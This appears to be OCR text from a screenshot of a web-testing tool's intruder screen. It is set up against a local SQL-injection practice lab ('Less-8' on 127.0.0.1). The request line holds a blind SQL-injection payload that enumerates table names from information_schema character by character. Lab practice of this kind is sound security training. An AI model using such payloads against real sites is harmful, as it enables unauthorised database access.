 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)%20like%27§a§%%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh